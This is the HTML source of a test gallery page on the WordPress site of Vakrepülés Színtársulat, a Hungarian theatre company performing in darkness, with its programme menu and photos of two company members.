

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vakrep.hu/tarsulat-galeriaval/
body_size: 62436
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta charset="UTF-8" />
        <link rel="shortcut icon" type="image/png" href="https://www.vakrep.hu/wp-content/themes/vakrep2/img/szinhaz.png"/>
        <title>
            TESZT Társulat &#8211; galériával - Vakrepülés Színtársulat        </title>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.vakrep.hu/tarsulat-galeriaval/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TESZT Társulat - galériával - Vakrepülés Színtársulat" />
<meta property="og:url" content="https://www.vakrep.hu/tarsulat-galeriaval/" />
<meta property="og:site_name" content="Vakrepülés Színtársulat" />
<meta property="og:updated_time" content="2019-03-26T16:41:38+01:00" />
<meta property="article:published_time" content="2019-03-26T09:27:29+01:00" />
<meta property="article:modified_time" content="2019-03-26T16:41:38+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TESZT Társulat - galériával - Vakrepülés Színtársulat" />
<meta name="twitter:label1" content="Olvasási idő" />
<meta name="twitter:data1" content="Kevesebb, mint egy perc" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.vakrep.hu/#place","address":{"@type":"PostalAddress","addressRegion":"Budapest","postalCode":"1138","addressCountry":"Magyarorsz\u00e1g"}},{"@type":"Organization","@id":"https://www.vakrep.hu/#organization","name":"Vakrep\u00fcl\u00e9s Sz\u00ednt\u00e1rsulat","url":"https://www.vakrep.hu","email":"vakrep@vakrep.hu","address":{"@type":"PostalAddress","addressRegion":"Budapest","postalCode":"1138","addressCountry":"Magyarorsz\u00e1g"},"contactPoint":[{"@type":"ContactPoint","telephone":"+36209968466","contactType":"customer support"}],"location":{"@id":"https://www.vakrep.hu/#place"}},{"@type":"WebSite","@id":"https://www.vakrep.hu/#website","url":"https://www.vakrep.hu","name":"Vakrep\u00fcl\u00e9s Sz\u00ednt\u00e1rsulat","publisher":{"@id":"https://www.vakrep.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://vakrep.hu/wp-content/uploads/Pet\u0151-T\u00fcnde.jpg","url":"https://vakrep.hu/wp-content/uploads/Pet\u0151-T\u00fcnde.jpg","width":"200","height":"200","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.vakrep.hu/tarsulat-galeriaval/#webpage","url":"https://www.vakrep.hu/tarsulat-galeriaval/","name":"TESZT T\u00e1rsulat - gal\u00e9ri\u00e1val - Vakrep\u00fcl\u00e9s Sz\u00ednt\u00e1rsulat","datePublished":"2019-03-26T09:27:29+01:00","dateModified":"2019-03-26T16:41:38+01:00","isPartOf":{"@id":"https://www.vakrep.hu/#website"},"primaryImageOfPage":{"@id":"https://vakrep.hu/wp-content/uploads/Pet\u0151-T\u00fcnde.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.vakrep.hu/author/vakrep/","name":"Vakrep\u00fcl\u00e9s Sz\u00ednt\u00e1rsulat","url":"https://www.vakrep.hu/author/vakrep/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c7dba0b6d360afeaeff3cdf519afac8f097cb04b6da2f8e62281b8db57bfd5ab?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c7dba0b6d360afeaeff3cdf519afac8f097cb04b6da2f8e62281b8db57bfd5ab?s=96&amp;d=mm&amp;r=g","caption":"Vakrep\u00fcl\u00e9s Sz\u00ednt\u00e1rsulat","inLanguage":"hu"},"worksFor":{"@id":"https://www.vakrep.hu/#organization"}},{"@type":"Article","headline":"TESZT T\u00e1rsulat - gal\u00e9ri\u00e1val - Vakrep\u00fcl\u00e9s Sz\u00ednt\u00e1rsulat","datePublished":"2019-03-26T09:27:29+01:00","dateModified":"2019-03-26T16:41:38+01:00","author":{"@id":"https://www.vakrep.hu/author/vakrep/","name":"Vakrep\u00fcl\u00e9s Sz\u00ednt\u00e1rsulat"},"publisher":{"@id":"https://www.vakrep.hu/#organization"},"name":"TESZT T\u00e1rsulat - gal\u00e9ri\u00e1val - Vakrep\u00fcl\u00e9s Sz\u00ednt\u00e1rsulat","@id":"https://www.vakrep.hu/tarsulat-galeriaval/#richSnippet","isPartOf":{"@id":"https://www.vakrep.hu/tarsulat-galeriaval/#webpage"},"image":{"@id":"https://vakrep.hu/wp-content/uploads/Pet\u0151-T\u00fcnde.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.vakrep.hu/tarsulat-galeriaval/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vakrep.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vakrep.hu%2Ftarsulat-galeriaval%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vakrep.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vakrep.hu%2Ftarsulat-galeriaval%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vakrep.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.vakrep.hu/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vakrep.hu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.vakrep.hu/wp-content/themes/vakrep2/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vakrep.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vakrep.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vakrep.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vakrep.hu/wp-json/wp/v2/pages/36974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vakrep.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.vakrep.hu/?p=36974' />
    </head>
    <body class="wp-singular page-template-default page page-id-36974 wp-theme-vakrep2">
        <header class="container-fluid">
            <div class="row" id="head_kep">
                <img src="https://www.vakrep.hu/wp-content/themes/vakrep2/img/Head.jpg" alt="Fejléc kép">
                <div id="head_leiras">a sötét színház</div>
                <img  class="akadalymentes-ikon" src="https://www.vakrep.hu/wp-content/themes/vakrep2/img/akadalymentes.png" alt="Az oldal akadálymentesített">
                <div class="kereses1"><h3 class="akadalymentes">Keresés</h3>
<form role="search" method="get" id="searchform" action="https://www.vakrep.hu/">
	<input type="text" class="field" name="s" id="s" placeholder="Keresés">
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Keresés">
</form></div>
            </div>
            
            <div class="row"><div class="kereses2"><h3 class="akadalymentes">Keresés</h3>
<form role="search" method="get" id="searchform" action="https://www.vakrep.hu/">
	<input type="text" class="field" name="s" id="s" placeholder="Keresés">
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Keresés">
</form></div></div>
            
            <div class="container">
                <div class="row">
                    <div id="head_cim">
                        <a href="https://www.vakrep.hu">Vakrepülés Színjátszó Egyesület</a>
                    </div>
                </div>
            </div>
            
            <div class="row" id="head_menu"> 
                <h2 class="akadalymentes">Menü</h2>
                <nav class="navbar navbar-expand-md navbar-light">
                    <button class="navbar-toggler btn-center" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-fomenu" class="navbar-nav mr-auto, mx-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-36868 nav-item"><a title="In English" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36868">In English</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36868" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36864 nav-item"><a title="“POWER BLACKOUT”" href="https://www.vakrep.hu/in-english/power-blackout/" class="dropdown-item">“POWER BLACKOUT”</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36865 nav-item"><a title="THE HEIRS TO THE MAGIC GARDEN" href="https://www.vakrep.hu/in-english/the-heirs-to-the-magic-garden/" class="dropdown-item">THE HEIRS TO THE MAGIC GARDEN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36866 nav-item"><a title="The Touch of the Night" href="https://www.vakrep.hu/in-english/the-touch-of-the-night/" class="dropdown-item">The Touch of the Night</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36867 nav-item"><a title="Introduction" href="https://www.vakrep.hu/in-english/introduction/" class="dropdown-item">Introduction</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36599 nav-item"><a title="Magunkról" href="https://www.vakrep.hu/magunkrol/" class="nav-link">Magunkról</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36827 nav-item"><a title="Társulat" href="https://www.vakrep.hu/tarsulat/" class="nav-link">Társulat</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-36656 nav-item"><a title="Programjaink" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36656">Programjaink</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36656" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36597 nav-item"><a title="Az éjszaka tapintása" href="https://www.vakrep.hu/az-ejszaka-tapintasa/" class="dropdown-item">Az éjszaka tapintása</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36596 nav-item"><a title="Áramszünet – érzékenyítő program teljesen sötétben" href="https://www.vakrep.hu/aramszunet/" class="dropdown-item">Áramszünet – érzékenyítő program teljesen sötétben</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37241 nav-item"><a title="Vakrandi" href="https://www.vakrep.hu/vakrandi/" class="dropdown-item">Vakrandi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37524 nav-item"><a title="Láthatatlan ebéd" href="https://www.vakrep.hu/lathatatlan-ebed/" class="dropdown-item">Láthatatlan ebéd</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37142 nav-item"><a title="Láthatatlan vacsora – kalandos játékokkal a sötétben!" href="https://www.vakrep.hu/lathatatlan-vacsora/" class="dropdown-item">Láthatatlan vacsora – kalandos játékokkal a sötétben!</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36672 nav-item"><a title="Zenés produkció" href="https://www.vakrep.hu/zenes-produkcio/" class="dropdown-item">Zenés produkció</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37324 nav-item"><a title="Láthatatlan cuki" href="https://www.vakrep.hu/lathatatlan-cuki/" class="dropdown-item">Láthatatlan cuki</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36595 nav-item"><a title="A varázskert örökösei" href="https://www.vakrep.hu/a-varazskert-orokosei/" class="dropdown-item">A varázskert örökösei</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36598 nav-item"><a title="Black comedy" href="https://www.vakrep.hu/black-comedy/" class="dropdown-item">Black comedy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36662 nav-item"><a title="Rólunk írták" href="https://www.vakrep.hu/rolunk-irtak/" class="nav-link">Rólunk írták</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36666 nav-item"><a title="Vendégkönyv" href="https://www.vakrep.hu/vendegkonyv/" class="nav-link menu-image-title-after menu-image-not-hovered"><img width="18" height="18" src="https://www.vakrep.hu/wp-content/uploads/Vendégkönyv.png" class="menu-image menu-image-title-after" alt="Vendégkönyv" decoding="async" /><span class="menu-image-title-after menu-image-title">Vendégkönyv</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37289 nav-item"><a title="Elérhetőségeink" href="https://www.vakrep.hu/elerhetosegeink/" class="nav-link">Elérhetőségeink</a></li>
</ul></div>                </nav>
            </div>
        </header>
    <section class="container">
        <div class="row"> 
            <main class="col-xs-12 col-lg-9">
                <div class="attetszo">
            <h1 class="tartalom_cim">TESZT Társulat &#8211; galériával</h1>

<div class="oldalak">

        <div class="tarsulat">
<div id="attachment_36794" style="width: 242px" class="wp-caption alignnone"><a href="https://vakrep.hu/tarsulat/peto-tunde-1975-2003/" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-36794" class="wp-image-36794" src="https://vakrep.hu/wp-content/uploads/Pető-Tünde.jpg" alt="Pető Tünde" width="232" height="256" srcset="https://www.vakrep.hu/wp-content/uploads/Pető-Tünde.jpg 1200w, https://www.vakrep.hu/wp-content/uploads/Pető-Tünde-768x849.jpg 768w, https://www.vakrep.hu/wp-content/uploads/Pető-Tünde-22x24.jpg 22w, https://www.vakrep.hu/wp-content/uploads/Pető-Tünde-33x36.jpg 33w, https://www.vakrep.hu/wp-content/uploads/Pető-Tünde-43x48.jpg 43w" sizes="(max-width: 232px) 100vw, 232px" /></a><p id="caption-attachment-36794" class="wp-caption-text">Pető Tünde</p></div>
<div id="attachment_36783" style="width: 181px" class="wp-caption alignnone"><a href="https://vakrep.hu/tarsulat/maj-krisztina-1975/" target="_blank" rel="noopener"><img decoding="async" aria-describedby="caption-attachment-36783" class="wp-image-36783" src="https://vakrep.hu/wp-content/uploads/Máj-Kriszta.jpg" alt="Máj Kriszta" width="171" height="256" srcset="https://www.vakrep.hu/wp-content/uploads/Máj-Kriszta.jpg 1366w, https://www.vakrep.hu/wp-content/uploads/Máj-Kriszta-768x1151.jpg 768w, https://www.vakrep.hu/wp-content/uploads/Máj-Kriszta-16x24.jpg 16w, https://www.vakrep.hu/wp-content/uploads/Máj-Kriszta-24x36.jpg 24w, https://www.vakrep.hu/wp-content/uploads/Máj-Kriszta-32x48.jpg 32w" sizes="(max-width: 171px) 100vw, 171px" /></a><p id="caption-attachment-36783" class="wp-caption-text">Máj Kriszta</p></div>
